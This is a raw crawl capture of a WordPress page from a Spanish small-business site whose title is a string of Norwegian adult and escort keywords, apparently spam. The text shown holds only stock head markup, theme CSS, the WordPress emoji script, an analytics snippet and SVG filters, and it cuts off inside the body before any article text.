

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iberpymes.com/norsk-porno-video-nakne-norske-kvinner-damer-i-tights-superfransk-she-male-eskorte-sider-norsk-dating-thai-date/
body_size: 31548
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Norsk porno video nakne norske kvinner | damer i tights superfransk she male eskorte sider norsk dating thai date &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="http://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="http://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Norsk porno video nakne norske kvinner | damer i tights superfransk she male eskorte sider norsk dating thai date del feed" href="http://iberpymes.com/norsk-porno-video-nakne-norske-kvinner-damer-i-tights-superfransk-she-male-eskorte-sider-norsk-dating-thai-date/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='http://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="http://iberpymes.com/wp-json/wp/v2/posts/1814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="http://iberpymes.com/norsk-porno-video-nakne-norske-kvinner-damer-i-tights-superfransk-she-male-eskorte-sider-norsk-dating-thai-date/" />
<link rel='shortlink' href='http://iberpymes.com/?p=1814' />
<link rel="alternate" type="application/json+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Fnorsk-porno-video-nakne-norske-kvinner-damer-i-tights-superfransk-she-male-eskorte-sider-norsk-dating-thai-date%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Fnorsk-porno-video-nakne-norske-kvinner-damer-i-tights-superfransk-she-male-eskorte-sider-norsk-dating-thai-date%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="http://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-1814 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" 